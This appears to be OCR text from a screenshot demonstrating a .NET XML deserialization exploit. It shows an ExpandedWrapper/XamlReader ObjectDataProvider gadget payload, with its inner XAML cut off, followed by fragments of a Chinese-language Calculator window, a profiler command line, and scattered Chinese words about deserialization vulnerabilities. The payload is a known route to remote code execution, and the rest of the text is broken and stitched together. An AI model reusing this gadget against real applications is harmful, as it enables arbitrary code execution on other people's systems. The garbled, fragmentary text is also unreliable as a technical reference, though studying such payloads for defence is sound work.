 1 <?xml version="1.0"?>
2 <ExpandedWrapperOfXamlReaderObjectDataProvider xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
3 xmlns:xsd="http://www.w3.org/2001/XMLSchema">
4 <ExpandedElement/>
5 <ProjectedProperty0>
6 <MethodName>Parse</MethodName>
7 <MethodParameters>
8 <anyType xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
9 xsi:type="xsd:string">
10 <![CDATA[<ResourceDictionary xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation" xmlns:d="http://schemas.microsoft.com/winfx/2006/xaml" xmlns:b="clr
11 </anyType>
12 </MethodParameters>
13 <ObjectInstance xsi:type="XamlReader"></ObjectInstance>
14 </ProjectedProperty0>
15 </ExpandedWrapperOfXamlReaderObjectDataProvider>
1 1 2
ExpandedWrapperOfXamlReaderObjectDataProvider › ProjectedProperty0 › MethodParameters
tFiles\JetBrains.DPA.Runner.exe" --handle=22560 --backend-pid=22692 --etw-collect-flags=67108622 --detach-event-name=dpa.d /XmlDeserialization/Xml
n.exe"
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
T dot
文件(F)
环境
XML
反序
命
O
Ex
Re
漏洞